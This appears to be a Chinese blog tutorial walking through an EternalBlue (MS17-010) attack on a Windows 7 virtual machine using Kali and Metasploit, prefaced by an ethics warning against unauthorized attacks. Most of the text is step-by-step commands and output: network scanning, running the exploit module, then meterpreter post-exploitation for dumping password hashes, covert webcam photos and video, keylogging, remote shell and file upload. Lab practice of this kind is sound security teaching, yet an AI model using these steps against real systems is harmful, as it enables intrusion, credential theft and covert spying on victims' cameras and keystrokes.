★关于道德伦理的忠告★

以下内容摘自《Metasploit渗透测试指南》

作为一名渗透测试者,我们可以击败安全防御机制,但这是仅仅是我们工作的一部分。当你进行渗透攻击时,请记住如下的忠告:

-

不要进行恶意的攻击;

-

不要做傻事;

-

在没有获得书面授权时,不要攻击任何目标;

-

考虑你的行为将会带来的后果;

-

如果你干了些非法的事情,天网恢恢疏而不漏,你总会被抓到牢里的。

1、实验说明

1.1. 漏洞原理

MS17-010(永恒之蓝)是win 7 系统的漏洞,仅影响windows系统中的SMBv1服务。该漏洞是由于SMBv1内核函数中的缓冲区溢出导致的。攻击者可以通过该漏洞控制目标系统,并执行任意代码。通过445文件共享端口进行利用,一旦攻击者成功利用该漏洞,就可以在目标主机上植入各种恶意软件。可以使用Metasploit和其他渗透测试框架进行利用和测试。

该漏洞易受攻击,且已经公开和广泛利用,建议windows及时进行安全更新 ,避免被攻击。

1.2. 前提条件

攻击者与被攻击者的必须互相ping通,才能开始攻击。使用VMware作为实验环境时,确保同一网段。

1.3. 实验环境

VMware 版本是17

kali-linux系统,版本:Linux kali 5.10.0-kali9-amd64,IP:192.168.242.4

win7系统,IP:192.168.242.6

VMware 安装比较简单,从官网下载安装包后,根据安装引导基本点下一步即可。kali和win7系统如果没有,在文末有获取方式,用VMware打开到kali和win7系统目录下,会看到文件后缀是.vmx直接打开即可,会提示虚拟机已经移动相关的提示,选择复制的那个选项打开。网络适配器选择NAT模式,IP不需要手动设置。

2、实验流程

2.1. 确定可ping通

确定目标win7系统,与kali同一个局域网的主机,kali可ping通win7系统的ip

# ping 请求2次

ping 192.168.242.6 -c 2

# ping 结果是通的,可进行后续操作

PING 192.168.242.6 (192.168.242.6) 56(84) bytes of data.

64 bytes from 192.168.242.6: icmp_seq=1 ttl=128 time=0.607 ms

64 bytes from 192.168.242.6: icmp_seq=2 ttl=128 time=0.428 ms



2.2. 扫描存活IP和端口开放

nmap扫描,nmap -T4 -A -v -Pn 192.168.242.0/24进行全面扫描,扫描网段存活IP,以及端口开放情况

nmap 命令是kali系统自带的命令,不用再额外安装。

扫描结果如下,发现445端口开放着

2.3. MSF终端渗透攻击

进入msfconsole终端,search ms17-010,查找ms17-010渗透攻击模块,进行模糊匹配,探测主机是否存在漏洞,利用use命令选择测试接口exploit/windows/smb/ms17_010_eternalblue,可探查主机是否存在永恒之蓝漏洞,其中 show options是查看要配置的参数情况。

注意:由于kali默认登录的kali账户需要切换管理员权限

# 切换管理员权限,需要输入密码

sudo su

# 输入正确密码后,切换成功

┌──(root💀kali)-[/home/kali]

└─#

# 进入msfconsole终端

msfconsole

# 当看到 msf6 > 就表示模块加载成功了,输入

msf6 > search ms17-010

# 查到相关模块,使用的是exploit/windows/smb/ms17_010_eternalblue,索引号是0

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption

1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution

2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution

3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection

4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution

# 使用模块0

msf6 > use 0

# 可用使用 show options 查看参数,和载荷,会发现参数其实只要设置一个RHOSTS目标主机ip就可以了,载荷有默认值可以不用设置

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

# 设置RHOSTS目标主机ip

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.242.6

# 开始攻击

run

# 攻击成功,会看到WIN,然后出现meterpreter >

2.4. 后渗透利用

进入meterpreter之后,表示渗透成功,可以执行一些深入利用的操作,可以执行一些后渗透命令:

screenshot //桌面截图

getuid //查看权限

抓取密码:hashdump //抓取加密之后的密码

加密方式:MD5 在线解密网站:https://www.cmd5.com/

拍照:

webcam_list //查看摄像头

webcam_snap //通过摄像头拍照

webcam_stream //通过摄像头开启视频

键盘监听:

ps //查看windows系统运行进程

migrate -P 进程的PID

keyscan_start //开始监听

keyscan_dump //获取监听

keyscan_stop //停止监听

shell //进入的就是DOS系统 受害者win7的cmd命令行

chcp 65001 //改变编码方式,改乱码

whoami //查看受害者当前用户及权限

windows系统最高权限:system(系统权限)

从命令行退回meterpreter:exit

2.4.1.命令测试截图

#查看权限

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

# 桌面截图 截图成功保存到kali系统的当前目录下

meterpreter > screenshot

Screenshot saved to: /home/kali/nOPlvAsc.jpeg



# 上传文件 到win7系统,注意目录必须是存在的,否则会上传失败

upload /home/kali/1.jpeg C:\\2.jpeg

# 拍照

# 查看摄像头 , 显示1: Integrated Camera 表示,摄像头可用

meterpreter > webcam_list

1: Integrated Camera

# 通过摄像头拍照

meterpreter > webcam_snap

# 摄像成功输出结果示例

[*] Starting...

[+] Got frame

[*] Stopped

Webcam shot saved to: /home/kali/XgjiynAu.jpeg

meterpreter > Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home/kali/.Xauthority which is owned by kali.)

# 此时需要自己再按enter键继续下一步

2.4.2.拍照功能注意说明



拍照功能需要虚拟机win7系统,右下角的照相机要设置连接如图:

如果是使用我提供的win7系统虚拟机,需要再把一个小工具(MediaCreationTool22H2-win7照相功能.exe)复制到win7双击执行一下,才可实现拍照功能。

3、资料获取

如果需要kali和win7系统虚拟机,进行渗透测试的话,请关注我的公众号:大象只为你,后台回复:虚拟机。文件有些大下载耗时会比较久。

浙公网安备 33010602011771号

浙公网安备 33010602011771号